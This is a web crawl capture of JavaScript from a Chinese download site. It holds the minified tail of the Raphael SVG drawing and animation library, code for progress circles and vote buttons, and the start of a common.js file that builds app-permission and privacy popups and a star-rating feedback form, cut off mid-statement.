            a[b] = bN[e][b] = function(c, d) {
                if (a.is(c, "function")) {
                    this.events = this.events || [];
                    this.events.push({
                        name: b,
                        f: c,
                        unbind: cj(this.shape || this.node || g, b, c, d || this)
                    })
                }
                return this
            }
            ;
            a["un" + b] = bN[e]["un" + b] = function(a) {
                var c = this.events
                  , d = c[w];
                while (d--)
                    if (c[d].name == b && c[d].f == a) {
                        c[d].unbind();
                        c.splice(d, 1);
                        !c.length && delete this.events;
                        return this
                    }
                return this
            }
        }
        )(t[cn]);
    bO.hover = function(a, b, c, d) {
        return this.mouseover(a, c).mouseout(b, d || c)
    }
    ;
    bO.unhover = function(a, b) {
        return this.unmouseover(a).unmouseout(b)
    }
    ;
    bO.drag = function(b, c, d, e, f, h) {
        this._drag = {};
        this.mousedown(function(i) {
            (i.originalEvent || i).preventDefault();
            var j = g.documentElement.scrollTop || g.body.scrollTop
              , k = g.documentElement.scrollLeft || g.body.scrollLeft;
            this._drag.x = i.clientX + k;
            this._drag.y = i.clientY + j;
            this._drag.id = i.identifier;
            c && c.call(f || e || this, i.clientX + k, i.clientY + j, i);
            !ck.length && a.mousemove(cl).mouseup(cm);
            ck.push({
                el: this,
                move: b,
                end: d,
                move_scope: e,
                start_scope: f,
                end_scope: h
            })
        });
        return this
    }
    ;
    bO.undrag = function(b, c, d) {
        var e = ck.length;
        while (e--)
            ck[e].el == this && (ck[e].move == b && ck[e].end == d) && ck.splice(e++, 1);
        !ck.length && a.unmousemove(cl).unmouseup(cm)
    }
    ;
    k.circle = function(a, b, c) {
        return bP(this, a || 0, b || 0, c || 0)
    }
    ;
    k.rect = function(a, b, c, d, e) {
        return bQ(this, a || 0, b || 0, c || 0, d || 0, e || 0)
    }
    ;
    k.ellipse = function(a, b, c, d) {
        return bR(this, a || 0, b || 0, c || 0, d || 0)
    }
    ;
    k.path = function(b) {
        b && !a.is(b, F) && !a.is(b[0], G) && (b += p);
        return bH(a.format[m](a, arguments), this)
    }
    ;
    k.image = function(a, b, c, d, e) {
        return bS(this, a || "about:blank", b || 0, c || 0, d || 0, e || 0)
    }
    ;
    k.text = function(a, b, c) {
        return bT(this, a || 0, b || 0, r(c))
    }
    ;
    k.set = function(a) {
        arguments[w] > 1 && (a = Array[e].splice.call(arguments, 0, arguments[w]));
        return new cC(a)
    }
    ;
    k.setSize = bU;
    k.top = k.bottom = null;
    k.raphael = a;
    function co() {
        return this.x + q + this.y
    }
    bO.resetScale = function() {
        if (this.removed)
            return this;
        this._.sx = 1;
        this._.sy = 1;
        this.attrs.scale = "1 1"
    }
    ;
    bO.scale = function(a, b, c, d) {
        if (this.removed)
            return this;
        if (a == null && b == null)
            return {
                x: this._.sx,
                y: this._.sy,
                toString: co
            };
        b = b || a;
        !(+b) && (b = a);
        var e, f, g, h, i = this.attrs;
        if (a != 0) {
            var j = this.getBBox()
              , k = j.x + j.width / 2
              , l = j.y + j.height / 2
              , m = B(a / this._.sx)
              , o = B(b / this._.sy);
            c = +c || c == 0 ? c : k;
            d = +d || d == 0 ? d : l;
            var r = this._.sx > 0
              , s = this._.sy > 0
              , t = ~(~(a / B(a)))
              , u = ~(~(b / B(b)))
              , x = m * t
              , y = o * u
              , z = this.node.style
              , A = c + B(k - c) * x * (k > c == r ? 1 : -1)
              , C = d + B(l - d) * y * (l > d == s ? 1 : -1)
              , D = a * t > b * u ? o : m;
            switch (this.type) {
            case "rect":
            case "image":
                var E = i.width * m
                  , F = i.height * o;
                this.attr({
                    height: F,
                    r: i.r * D,
                    width: E,
                    x: A - E / 2,
                    y: C - F / 2
                });
                break;
            case "circle":
            case "ellipse":
                this.attr({
                    rx: i.rx * m,
                    ry: i.ry * o,
                    r: i.r * D,
                    cx: A,
                    cy: C
                });
                break;
            case "text":
                this.attr({
                    x: A,
                    y: C
                });
                break;
            case "path":
                var G = bp(i.path)
                  , H = true
                  , I = r ? x : m
                  , J = s ? y : o;
                for (var K = 0, L = G[w]; K < L; K++) {
                    var M = G[K]
                      , N = V.call(M[0]);
                    {
                        if (N == "M" && H)
                            continue;
                        H = false
                    }
                    if (N == "A") {
                        M[G[K][w] - 2] *= I;
                        M[G[K][w] - 1] *= J;
                        M[1] *= m;
                        M[2] *= o;
                        M[5] = +(t + u ? !(!(+M[5])) : !(+M[5]))
                    } else if (N == "H")
                        for (var O = 1, P = M[w]; O < P; O++)
                            M[O] *= I;
                    else if (N == "V")
                        for (O = 1,
                        P = M[w]; O < P; O++)
                            M[O] *= J;
                    else
                        for (O = 1,
                        P = M[w]; O < P; O++)
                            M[O] *= O % 2 ? I : J
                }
                var Q = bn(G);
                e = A - Q.x - Q.width / 2;
                f = C - Q.y - Q.height / 2;
                G[0][1] += e;
                G[0][2] += f;
                this.attr({
                    path: G
                });
                break
            }
            if (this.type in {
                text: 1,
                image: 1
            } && (t != 1 || u != 1))
                if (this.transformations) {
                    this.transformations[2] = "scale("[n](t, ",", u, ")");
                    this.node[R]("transform", this.transformations[v](q));
                    e = t == -1 ? -i.x - (E || 0) : i.x;
                    f = u == -1 ? -i.y - (F || 0) : i.y;
                    this.attr({
                        x: e,
                        y: f
                    });
                    i.fx = t - 1;
                    i.fy = u - 1
                } else {
                    this.node.filterMatrix = U + ".Matrix(M11="[n](t, ", M12=0, M21=0, M22=", u, ", Dx=0, Dy=0, sizingmethod='auto expand', filtertype='bilinear')");
                    z.filter = (this.node.filterMatrix || p) + (this.node.filterOpacity || p)
                }
            else if (this.transformations) {
                this.transformations[2] = p;
                this.node[R]("transform", this.transformations[v](q));
                i.fx = 0;
                i.fy = 0
            } else {
                this.node.filterMatrix = p;
                z.filter = (this.node.filterMatrix || p) + (this.node.filterOpacity || p)
            }
            i.scale = [a, b, c, d][v](q);
            this._.sx = a;
            this._.sy = b
        }
        return this
    }
    ;
    bO.clone = function() {
        if (this.removed)
            return null;
        var a = this.attr();
        delete a.scale;
        delete a.translation;
        return this.paper[this.type]().attr(a)
    }
    ;
    var cp = {}
      , cq = function(b, c, d, e, f, g, h, i, j) {
        var k = 0, l = 100, m = [b, c, d, e, f, g, h, i].join(), n = cp[m], o, p;
        !n && (cp[m] = n = {
            data: []
        });
        n.timer && clearTimeout(n.timer);
        n.timer = setTimeout(function() {
            delete cp[m]
        }, 2000);
        if (j != null) {
            var q = cq(b, c, d, e, f, g, h, i);
            l = ~(~q) * 10
        }
        for (var r = 0; r < l + 1; r++) {
            if (n.data[j] > r)
                p = n.data[r * l];
            else {
                p = a.findDotsAtSegment(b, c, d, e, f, g, h, i, r / l);
                n.data[r] = p
            }
            r && (k += C(C(o.x - p.x, 2) + C(o.y - p.y, 2), 0.5));
            if (j != null && k >= j)
                return p;
            o = p
        }
        if (j == null)
            return k
    }
      , cr = function(b, c) {
        return function(d, e, f) {
            d = bw(d);
            var g, h, i, j, k = "", l = {}, m, n = 0;
            for (var o = 0, p = d.length; o < p; o++) {
                i = d[o];
                if (i[0] == "M") {
                    g = +i[1];
                    h = +i[2]
                } else {
                    j = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6]);
                    if (n + j > e) {
                        if (c && !l.start) {
                            m = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6], e - n);
                            k += ["C", m.start.x, m.start.y, m.m.x, m.m.y, m.x, m.y];
                            if (f)
                                return k;
                            l.start = k;
                            k = ["M", m.x, m.y + "C", m.n.x, m.n.y, m.end.x, m.end.y, i[5], i[6]][v]();
                            n += j;
                            g = +i[5];
                            h = +i[6];
                            continue
                        }
                        if (!b && !c) {
                            m = cq(g, h, i[1], i[2], i[3], i[4], i[5], i[6], e - n);
                            return {
                                x: m.x,
                                y: m.y,
                                alpha: m.alpha
                            }
                        }
                    }
                    n += j;
                    g = +i[5];
                    h = +i[6]
                }
                k += i
            }
            l.end = k;
            m = b ? n : c ? l : a.findDotsAtSegment(g, h, i[1], i[2], i[3], i[4], i[5], i[6], 1);
            m.alpha && (m = {
                x: m.x,
                y: m.y,
                alpha: m.alpha
            });
            return m
        }
    }
      , cs = cr(1)
      , ct = cr()
      , cu = cr(0, 1);
    bO.getTotalLength = function() {
        if (this.type != "path")
            return;
        if (this.node.getTotalLength)
            return this.node.getTotalLength();
        return cs(this.attrs.path)
    }
    ;
    bO.getPointAtLength = function(a) {
        if (this.type != "path")
            return;
        return ct(this.attrs.path, a)
    }
    ;
    bO.getSubpath = function(a, b) {
        if (this.type != "path")
            return;
        if (B(this.getTotalLength() - b) < "1e-6")
            return cu(this.attrs.path, a).end;
        var c = cu(this.attrs.path, b, 1);
        return a ? cu(c, a).end : c
    }
    ;
    a.easing_formulas = {
        linear: function(a) {
            return a
        },
        "<": function(a) {
            return C(a, 3)
        },
        ">": function(a) {
            return C(a - 1, 3) + 1
        },
        "<>": function(a) {
            a = a * 2;
            if (a < 1)
                return C(a, 3) / 2;
            a -= 2;
            return (C(a, 3) + 2) / 2
        },
        backIn: function(a) {
            var b = 1.70158;
            return a * a * ((b + 1) * a - b)
        },
        backOut: function(a) {
            a = a - 1;
            var b = 1.70158;
            return a * a * ((b + 1) * a + b) + 1
        },
        elastic: function(a) {
            if (a == 0 || a == 1)
                return a;
            var b = 0.3
              , c = b / 4;
            return C(2, -10 * a) * y.sin((a - c) * (2 * D) / b) + 1
        },
        bounce: function(a) {
            var b = 7.5625, c = 2.75, d;
            if (a < 1 / c)
                d = b * a * a;
            else if (a < 2 / c) {
                a -= 1.5 / c;
                d = b * a * a + 0.75
            } else if (a < 2.5 / c) {
                a -= 2.25 / c;
                d = b * a * a + 0.9375
            } else {
                a -= 2.625 / c;
                d = b * a * a + 0.984375
            }
            return d
        }
    };
    var cv = []
      , cw = function() {
        var b = +(new Date);
        for (var c = 0; c < cv[w]; c++) {
            var d = cv[c];
            if (d.stop || d.el.removed)
                continue;
            var e = b - d.start, g = d.ms, h = d.easing, i = d.from, j = d.diff, k = d.to, l = d.t, m = d.el, n = {}, o;
            if (e < g) {
                var r = h(e / g);
                for (var s in i)
                    if (i[f](s)) {
                        switch (X[s]) {
                        case "along":
                            o = r * g * j[s];
                            k.back && (o = k.len - o);
                            var t = ct(k[s], o);
                            m.translate(j.sx - j.x || 0, j.sy - j.y || 0);
                            j.x = t.x;
                            j.y = t.y;
                            m.translate(t.x - j.sx, t.y - j.sy);
                            k.rot && m.rotate(j.r + t.alpha, t.x, t.y);
                            break;
                        case E:
                            o = +i[s] + r * g * j[s];
                            break;
                        case "colour":
                            o = "rgb(" + [cy(Q(i[s].r + r * g * j[s].r)), cy(Q(i[s].g + r * g * j[s].g)), cy(Q(i[s].b + r * g * j[s].b))][v](",") + ")";
                            break;
                        case "path":
                            o = [];
                            for (var u = 0, x = i[s][w]; u < x; u++) {
                                o[u] = [i[s][u][0]];
                                for (var y = 1, z = i[s][u][w]; y < z; y++)
                                    o[u][y] = +i[s][u][y] + r * g * j[s][u][y];
                                o[u] = o[u][v](q)
                            }
                            o = o[v](q);
                            break;
                        case "csv":
                            switch (s) {
                            case "translation":
                                var A = r * g * j[s][0] - l.x
                                  , B = r * g * j[s][1] - l.y;
                                l.x += A;
                                l.y += B;
                                o = A + q + B;
                                break;
                            case "rotation":
                                o = +i[s][0] + r * g * j[s][0];
                                i[s][1] && (o += "," + i[s][1] + "," + i[s][2]);
                                break;
                            case "scale":
                                o = [+i[s][0] + r * g * j[s][0], +i[s][1] + r * g * j[s][1], 2 in k[s] ? k[s][2] : p, 3 in k[s] ? k[s][3] : p][v](q);
                                break;
                            case "clip-rect":
                                o = [];
                                u = 4;
                                while (u--)
                                    o[u] = +i[s][u] + r * g * j[s][u];
                                break
                            }
                            break;
                        default:
                            var C = [].concat(i[s]);
                            o = [];
                            u = m.paper.customAttributes[s].length;
                            while (u--)
                                o[u] = +C[u] + r * g * j[s][u];
                            break
                        }
                        n[s] = o
                    }
                m.attr(n);
                m._run && m._run.call(m)
            } else {
                if (k.along) {
                    t = ct(k.along, k.len * !k.back);
                    m.translate(j.sx - (j.x || 0) + t.x - j.sx, j.sy - (j.y || 0) + t.y - j.sy);
                    k.rot && m.rotate(j.r + t.alpha, t.x, t.y)
                }
                (l.x || l.y) && m.translate(-l.x, -l.y);
                k.scale && (k.scale += p);
                m.attr(k);
                cv.splice(c--, 1)
            }
        }
        a.svg && m && m.paper && m.paper.safari();
        cv[w] && setTimeout(cw)
    }
      , cx = function(b, c, d, e, f) {
        var g = d - e;
        c.timeouts.push(setTimeout(function() {
            a.is(f, "function") && f.call(c);
            c.animate(b, g, b.easing)
        }, e))
    }
      , cy = function(a) {
        return z(A(a, 255), 0)
    }
      , cz = function(a, b) {
        if (a == null)
            return {
                x: this._.tx,
                y: this._.ty,
                toString: co
            };
        this._.tx += +a;
        this._.ty += +b;
        switch (this.type) {
        case "circle":
        case "ellipse":
            this.attr({
                cx: +a + this.attrs.cx,
                cy: +b + this.attrs.cy
            });
            break;
        case "rect":
        case "image":
        case "text":
            this.attr({
                x: +a + this.attrs.x,
                y: +b + this.attrs.y
            });
            break;
        case "path":
            var c = bp(this.attrs.path);
            c[0][1] += +a;
            c[0][2] += +b;
            this.attr({
                path: c
            });
            break
        }
        return this
    };
    bO.animateWith = function(a, b, c, d, e) {
        for (var f = 0, g = cv.length; f < g; f++)
            cv[f].el.id == a.id && (b.start = cv[f].start);
        return this.animate(b, c, d, e)
    }
    ;
    bO.animateAlong = cA();
    bO.animateAlongBack = cA(1);
    function cA(b) {
        return function(c, d, e, f) {
            var g = {
                back: b
            };
            a.is(e, "function") ? f = e : g.rot = e;
            c && c.constructor == bN && (c = c.attrs.path);
            c && (g.along = c);
            return this.animate(g, d, f)
        }
    }
    function cB(a, b, c, d, e, f) {
        var g = 3 * b
          , h = 3 * (d - b) - g
          , i = 1 - g - h
          , j = 3 * c
          , k = 3 * (e - c) - j
          , l = 1 - j - k;
        function m(a) {
            return ((i * a + h) * a + g) * a
        }
        function n(a, b) {
            var c = o(a, b);
            return ((l * c + k) * c + j) * c
        }
        function o(a, b) {
            var c, d, e, f, j, k;
            for (e = a,
            k = 0; k < 8; k++) {
                f = m(e) - a;
                if (B(f) < b)
                    return e;
                j = (3 * i * e + 2 * h) * e + g;
                if (B(j) < 0.000001)
                    break;
                e = e - f / j
            }
            c = 0;
            d = 1;
            e = a;
            if (e < c)
                return c;
            if (e > d)
                return d;
            while (c < d) {
                f = m(e);
                if (B(f - a) < b)
                    return e;
                a > f ? c = e : d = e;
                e = (d - c) / 2 + c
            }
            return e
        }
        return n(a, 1 / (200 * f))
    }
    bO.onAnimation = function(a) {
        this._run = a || 0;
        return this
    }
    ;
    bO.animate = function(c, d, e, g) {
        var h = this;
        h.timeouts = h.timeouts || [];
        if (a.is(e, "function") || !e)
            g = e || null;
        if (h.removed) {
            g && g.call(h);
            return h
        }
        var i = {}
          , j = {}
          , k = false
          , l = {};
        for (var m in c)
            if (c[f](m)) {
                if (X[f](m) || h.paper.customAttributes[f](m)) {
                    k = true;
                    i[m] = h.attr(m);
                    i[m] == null && (i[m] = W[m]);
                    j[m] = c[m];
                    switch (X[m]) {
                    case "along":
                        var n = cs(c[m])
                          , o = ct(c[m], n * !(!c.back))
                          , p = h.getBBox();
                        l[m] = n / d;
                        l.tx = p.x;
                        l.ty = p.y;
                        l.sx = o.x;
                        l.sy = o.y;
                        j.rot = c.rot;
                        j.back = c.back;
                        j.len = n;
                        c.rot && (l.r = S(h.rotate()) || 0);
                        break;
                    case E:
                        l[m] = (j[m] - i[m]) / d;
                        break;
                    case "colour":
                        i[m] = a.getRGB(i[m]);
                        var q = a.getRGB(j[m]);
                        l[m] = {
                            r: (q.r - i[m].r) / d,
                            g: (q.g - i[m].g) / d,
                            b: (q.b - i[m].b) / d
                        };
                        break;
                    case "path":
                        var t = bw(i[m], j[m]);
                        i[m] = t[0];
                        var u = t[1];
                        l[m] = [];
                        for (var v = 0, x = i[m][w]; v < x; v++) {
                            l[m][v] = [0];
                            for (var y = 1, z = i[m][v][w]; y < z; y++)
                                l[m][v][y] = (u[v][y] - i[m][v][y]) / d
                        }
                        break;
                    case "csv":
                        var A = r(c[m])[s](b)
                          , B = r(i[m])[s](b);
                        switch (m) {
                        case "translation":
                            i[m] = [0, 0];
                            l[m] = [A[0] / d, A[1] / d];
                            break;
                        case "rotation":
                            i[m] = B[1] == A[1] && B[2] == A[2] ? B : [0, A[1], A[2]];
                            l[m] = [(A[0] - i[m][0]) / d, 0, 0];
                            break;
                        case "scale":
                            c[m] = A;
                            i[m] = r(i[m])[s](b);
                            l[m] = [(A[0] - i[m][0]) / d, (A[1] - i[m][1]) / d, 0, 0];
                            break;
                        case "clip-rect":
                            i[m] = r(i[m])[s](b);
                            l[m] = [];
                            v = 4;
                            while (v--)
                                l[m][v] = (A[v] - i[m][v]) / d;
                            break
                        }
                        j[m] = A;
                        break;
                    default:
                        A = [].concat(c[m]);
                        B = [].concat(i[m]);
                        l[m] = [];
                        v = h.paper.customAttributes[m][w];
                        while (v--)
                            l[m][v] = ((A[v] || 0) - (B[v] || 0)) / d;
                        break
                    }
                }
            }
        if (k) {
            var G = a.easing_formulas[e];
            if (!G) {
                G = r(e).match(P);
                if (G && G[w] == 5) {
                    var H = G;
                    G = function(a) {
                        return cB(a, +H[1], +H[2], +H[3], +H[4], d)
                    }
                } else
                    G = function(a) {
                        return a
                    }
            }
            cv.push({
                start: c.start || +(new Date),
                ms: d,
                easing: G,
                from: i,
                diff: l,
                to: j,
                el: h,
                t: {
                    x: 0,
                    y: 0
                }
            });
            a.is(g, "function") && (h._ac = setTimeout(function() {
                g.call(h)
            }, d));
            cv[w] == 1 && setTimeout(cw)
        } else {
            var C = [], D;
            for (var F in c)
                if (c[f](F) && Z.test(F)) {
                    m = {
                        value: c[F]
                    };
                    F == "from" && (F = 0);
                    F == "to" && (F = 100);
                    m.key = T(F, 10);
                    C.push(m)
                }
            C.sort(be);
            C[0].key && C.unshift({
                key: 0,
                value: h.attrs
            });
            for (v = 0,
            x = C[w]; v < x; v++)
                cx(C[v].value, h, d / 100 * C[v].key, d / 100 * (C[v - 1] && C[v - 1].key || 0), C[v - 1] && C[v - 1].value.callback);
            D = C[C[w] - 1].value.callback;
            D && h.timeouts.push(setTimeout(function() {
                D.call(h)
            }, d))
        }
        return this
    }
    ;
    bO.stop = function() {
        for (var a = 0; a < cv.length; a++)
            cv[a].el.id == this.id && cv.splice(a--, 1);
        for (a = 0,
        ii = this.timeouts && this.timeouts.length; a < ii; a++)
            clearTimeout(this.timeouts[a]);
        this.timeouts = [];
        clearTimeout(this._ac);
        delete this._ac;
        return this
    }
    ;
    bO.translate = function(a, b) {
        return this.attr({
            translation: a + " " + b
        })
    }
    ;
    bO[H] = function() {
        return "Rapha?l鈥檚 object"
    }
    ;
    a.ae = cv;
    var cC = function(a) {
        this.items = [];
        this[w] = 0;
        this.type = "set";
        if (a)
            for (var b = 0, c = a[w]; b < c; b++) {
                if (a[b] && (a[b].constructor == bN || a[b].constructor == cC)) {
                    this[this.items[w]] = this.items[this.items[w]] = a[b];
                    this[w]++
                }
            }
    };
    cC[e][L] = function() {
        var a, b;
        for (var c = 0, d = arguments[w]; c < d; c++) {
            a = arguments[c];
            if (a && (a.constructor == bN || a.constructor == cC)) {
                b = this.items[w];
                this[b] = this.items[b] = a;
                this[w]++
            }
        }
        return this
    }
    ;
    cC[e].pop = function() {
        delete this[this[w]--];
        return this.items.pop()
    }
    ;
    for (var cD in bO)
        bO[f](cD) && (cC[e][cD] = (function(a) {
            return function() {
                for (var b = 0, c = this.items[w]; b < c; b++)
                    this.items[b][a][m](this.items[b], arguments);
                return this
            }
        }
        )(cD));
    cC[e].attr = function(b, c) {
        if (b && a.is(b, G) && a.is(b[0], "object"))
            for (var d = 0, e = b[w]; d < e; d++)
                this.items[d].attr(b[d]);
        else
            for (var f = 0, g = this.items[w]; f < g; f++)
                this.items[f].attr(b, c);
        return this
    }
    ;
    cC[e].animate = function(b, c, d, e) {
        (a.is(d, "function") || !d) && (e = d || null);
        var f = this.items[w], g = f, h, i = this, j;
        e && (j = function() {
            !(--f) && e.call(i)
        }
        );
        d = a.is(d, F) ? d : j;
        h = this.items[--g].animate(b, c, d, j);
        while (g--)
            this.items[g] && !this.items[g].removed && this.items[g].animateWith(h, b, c, d, j);
        return this
    }
    ;
    cC[e].insertAfter = function(a) {
        var b = this.items[w];
        while (b--)
            this.items[b].insertAfter(a);
        return this
    }
    ;
    cC[e].getBBox = function() {
        var a = []
          , b = []
          , c = []
          , d = [];
        for (var e = this.items[w]; e--; ) {
            var f = this.items[e].getBBox();
            a[L](f.x);
            b[L](f.y);
            c[L](f.x + f.width);
            d[L](f.y + f.height)
        }
        a = A[m](0, a);
        b = A[m](0, b);
        return {
            x: a,
            y: b,
            width: z[m](0, c) - a,
            height: z[m](0, d) - b
        }
    }
    ;
    cC[e].clone = function(a) {
        a = new cC;
        for (var b = 0, c = this.items[w]; b < c; b++)
            a[L](this.items[b].clone());
        return a
    }
    ;
    a.registerFont = function(a) {
        if (!a.face)
            return a;
        this.fonts = this.fonts || {};
        var b = {
            w: a.w,
            face: {},
            glyphs: {}
        }
          , c = a.face["font-family"];
        for (var d in a.face)
            a.face[f](d) && (b.face[d] = a.face[d]);
        this.fonts[c] ? this.fonts[c][L](b) : this.fonts[c] = [b];
        if (!a.svg) {
            b.face["units-per-em"] = T(a.face["units-per-em"], 10);
            for (var e in a.glyphs)
                if (a.glyphs[f](e)) {
                    var g = a.glyphs[e];
                    b.glyphs[e] = {
                        w: g.w,
                        k: {},
                        d: g.d && "M" + g.d[Y](/[mlcxtrv]/g, function(a) {
                            return ({
                                l: "L",
                                c: "C",
                                x: "z",
                                t: "m",
                                r: "l",
                                v: "c"
                            })[a] || "M"
                        }) + "z"
                    };
                    if (g.k)
                        for (var h in g.k)
                            g[f](h) && (b.glyphs[e].k[h] = g.k[h])
                }
        }
        return a
    }
    ;
    k.getFont = function(b, c, d, e) {
        e = e || "normal";
        d = d || "normal";
        c = +c || ({
            normal: 400,
            bold: 700,
            lighter: 300,
            bolder: 800
        })[c] || 400;
        if (!a.fonts)
            return;
        var g = a.fonts[b];
        if (!g) {
            var h = new RegExp("(^|\\s)" + b[Y](/[^\w\d\s+!~.:_-]/g, p) + "(\\s|$)","i");
            for (var i in a.fonts)
                if (a.fonts[f](i)) {
                    if (h.test(i)) {
                        g = a.fonts[i];
                        break
                    }
                }
        }
        var j;
        if (g)
            for (var k = 0, l = g[w]; k < l; k++) {
                j = g[k];
                if (j.face["font-weight"] == c && (j.face["font-style"] == d || !j.face["font-style"]) && j.face["font-stretch"] == e)
                    break
            }
        return j
    }
    ;
    k.print = function(c, d, e, f, g, h, i) {
        h = h || "middle";
        i = z(A(i || 0, 1), -1);
        var j = this.set(), k = r(e)[s](p), l = 0, m = p, n;
        a.is(f, e) && (f = this.getFont(f));
        if (f) {
            n = (g || 16) / f.face["units-per-em"];
            var o = f.face.bbox.split(b)
              , q = +o[0]
              , t = +o[1] + (h == "baseline" ? o[3] - o[1] + +f.face.descent : (o[3] - o[1]) / 2);
            for (var u = 0, v = k[w]; u < v; u++) {
                var x = u && f.glyphs[k[u - 1]] || {}
                  , y = f.glyphs[k[u]];
                l += u ? (x.w || f.w) + (x.k && x.k[k[u]] || 0) + f.w * i : 0;
                y && y.d && j[L](this.path(y.d).attr({
                    fill: "#000",
                    stroke: "none",
                    translation: [l, 0]
                }))
            }
            j.scale(n, n, q, t).translate(c - q, d - t)
        }
        return j
    }
    ;
    a.format = function(b, c) {
        var e = a.is(c, G) ? [0][n](c) : arguments;
        b && a.is(b, F) && e[w] - 1 && (b = b[Y](d, function(a, b) {
            return e[++b] == null ? p : e[b]
        }));
        return b || p
    }
    ;
    a.ninja = function() {
        i.was ? h.Raphael = i.is : delete Raphael;
        return a
    }
    ;
    a.el = bO;
    a.st = cC[e];
    i.was ? h.Raphael = a : Raphael = a
}
)();
function animateEle() {

    $('.processingbar svg').remove();
    $('.processingbar').each(function() {
        var a = $(this).find('font').text().replace(/\%/, '');
        if (a <= 10) {
            a = a * 10;
        } else {
            a = 100
        }

        if ($(this).find("font").text() !== "0%") {
            $(this).svgCircle({
                parent: $(this)[0],
                w: 82,
                R: 36,
                sW: 6,
                color: ["#F35627", "#F35627", "#F35627"],
                perent: [100, a],
                speed: 150,
                delay: 400
            })
        }
        if ($(this).find("font").text() == "0%") {
            $(this).find("font").css("color", "#e6e6e6");
            $(this).svgCircle({
                parent: $(this)[0],
                w: 82,
                R: 36,
                sW: 6,
                color: ["#e6e6e6", "#e6e6e6", "#e6e6e6"],
                perent: [100, a],
                speed: 150,
                delay: 400
            })
        }
    })
}
animateEle();
let good = true;
$('#good').click(function(){
    if(good){
        $('#rate1val').html(Number($('#rate1val').text()) + 1);
        $('.pf .pf_r .up i').css({
            'background': 'url(/static/new/img/shang.png) no-repeat',
            'background-size': 'cover'
        })
        good = false
    }else{
        alert('您已经投过票了,请不要重复投票,感谢您的支持!!')
		 return true;
    }
})

$('#bad').click(function(){
    if(good){
        $('#rate2val').html(Number($('#rate2val').text()) + 1)
        $('.pf .pf_r .downl i').css({
            'background': 'url(/static/new/img/xia.png) no-repeat',
            'background-size': 'cover'
        })
        good = false
    }else{
        alert('您已经投过票了,请不要重复投票,感谢您的支持!!')
		 return true;
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://www.5xiazai.cn/static/new/js/common.js
body_size: 5108
content:
$(function () {
    //rule
    var ruleHtml = '';
    ruleHtml += `<div class="gRule hide"><div class="ruleTxt"><div class="gRclose"><i></i></div>
		<div class="oTitle"><i></i><p>所需权限</p></div>
		<div class="ruleMain">
		<p>此应用程序需要访问以下内容</p><strong>写入外部存储</strong>
		<p>允许程序写入外部存储，如SD卡上写文件</p>
		<strong>完全的网络访问权限</strong>
		<p>允许该应用创建网络套接字和使用自定义网络协议。浏览器和其他某些应用提供了向互联网发送数据的途径，因此应用无需该权限即可向互联网发送数据</p><strong>拍摄照片和视频</strong>
		<p>允许访问摄像头进行拍照或录制视频</p>
		<strong>读取手机状态和身份</strong>
		<p>允许应用访问设备的电话功能。此权限可让应用确定本机号码和设备ID、是否正处于通话状态以及拨打的号码。</p><strong>查看网络状态</strong>
		<p>允许应用程序查看所有网络的状态。例如存在和连接的网络</p>
		<strong>查看WLAN状态</strong>
		<p>允许程序访问WLAN网络状态信息</p>
		<strong>控制震动</strong>
		<p>允许应用控制振动设备</p>
		<strong>拨打电话</strong>
		<p>允许一个程序初始化一个电话拨号不需通过拨号用户界面需要用户确认，应用程序执行可能需要您付费</p>
		</div>
		<div class="gSure">确定</div>
		</div>
		</div>`;

    $("body").append(ruleHtml);
    $(".gSure,.gRclose").on('click', function () {
        $(".gRule").hide();
    });
    $('.gPower').on('click', function () {
        $(".gRule").show();
    });
    //Privacy
    var privacyHtml = '';
    privacyHtml += `<div class="gPrivacy hide">
					<div class="privacyTxt">
					<div class="gPclose"><i></i></div>
					<div class="oTitle"><i></i><p>隐私说明</p></div>
					<div class="privacyMain">
					<p>严格遵守法律法规，遵循以下隐私保护原则，为您提供更加安全、可靠的服务：</p>
					<strong>1、安全可靠：</strong> 
					<p>我们竭尽全力通过合理有效的信息安全技术及管理流程，防止您的信息泄露、损毁、丢失。</p>  
					<strong>2、自主选择：</strong>  
					<p>我们为您提供便利的信息管理选项，以便您做出合适的选择，管理您的个人信息</p>  
					<strong>3、保护通信秘密：</strong>  
					<p>我们严格遵照法律法规，保护您的通信秘密，为您提供安全的通信服务。</p>
					<strong>4、合理必要：</strong>  
					<p>为了向您和其他用户提供更好的服务，我们仅收集必要的信息。</p>
					<strong>5、清晰透明：</strong>  
					<p>我们努力使用简明易懂的表述，向您介绍隐私政策，以便您清晰地了解我们的信息处理方式。</p>
					<strong>6、将隐私保护融入产品设计：</strong>  
					<p>我们在产品和服务研发、运营的各个环节，融入隐私保护的理念。</p>
					<strong>本《隐私政策》主要向您说明：</strong>  
					<p>我们收集哪些信息 我们收集信息的用途 您所享有的权利</p>
					<strong>希望您仔细阅读《隐私政策》</strong>  
					<p>为了让您有更好的体验、改善我们的服务或经您同意的其他用途，在符合相关法律法规的前提下，我们可能将通过某些服务所收集的信息用于我们的其他服务。例如，将您在使用我们某项服务时的信息，用于另一项服务中向您展示个性化的内容或广告、用于用户研究分析与统计等服务。
					若您使用服务，即表示您认同我们在本政策中所述内容。除另有约定外，本政策所用术语与《服务协议》中的术语具有相同的涵义。
					如您有问题，请联系我们</p>
					</div>
					<div class="gSure">确定</div>
					</div>
				</div>`;
    $('body').append(privacyHtml);
    $(".gSure,.gPclose").on('click', function () {
        $(".gPrivacy").hide();
    });
    $('.agSecret').on('click', function () {
        $(".gPrivacy").show();
    });
    // 提示
    var phonefun4 = function () {
        let html =
            `<div class="tip_fixed"></div>
        <style>
        .tip_fixed {
            width: auto;
            color: #fff;
            font-size: 16px;
            padding: 0 16px;
            line-height: 30px;
            border-radius: 8px;
            background-color: rgba(0, 0, 0, 0.5);
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            display: none;
            z-index: 9999;
        }
        </style>`;
        $('body').append(html);
    };
    phonefun4();
    // 评价、评价数据
    var evaluate = {
        mobile: '',//手机号
        content: '',//游戏评价内容
        star: '',//星星数量
        question: '',//反馈问题
        game_id: '',//游戏id
        game_type: ''//类型
    };
    var evaluateArr = [];
    $('.under-title-right').click(function () {
        $('.feedBack').show();
    });
    $('.feBaClose').click(function () {
        $('.feedBack').hide();
    });
    $('.star-box .star-item').click(function () {
        let index = $(this).index();
        $('.star-box .star-item').removeClass('light');
        for (let i = 0; i <= index; i++) {
            $('.star-box .star-item').eq(i).addClass('light');
        }
        evaluate.star = $('.star-box .light').length;
        if ($('.star-box .light').length == 1) {
            $('.status0').html('"给个同情分，继续加油"').css({
